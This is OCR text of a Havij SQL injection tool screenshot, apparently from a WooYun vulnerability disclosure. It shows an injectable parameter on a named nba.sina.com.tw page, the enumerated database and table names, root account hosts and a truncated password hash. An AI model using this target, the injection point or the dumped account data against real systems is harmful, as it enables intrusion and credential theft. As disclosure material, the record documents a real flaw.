 Havij
Target: http://nba.sina.com.tw/cgi-bin/player/main.cgi?id=357
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
basketball
information_schema
mysql
columns_priv
db
user
Host
User
Password
Select_priv
Insert_priv
Update_priv
Delete_priv
Create_priv
Host User Password
127.0.0.1 root *A08A83C3C7C2BF...
192.168.200.% root
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Column found: Grant_priv
Canceling...
Job Canceled!
Count(*) of mysql.user is 11
Data Found: Host=127.0.0.1
www.wooyun.org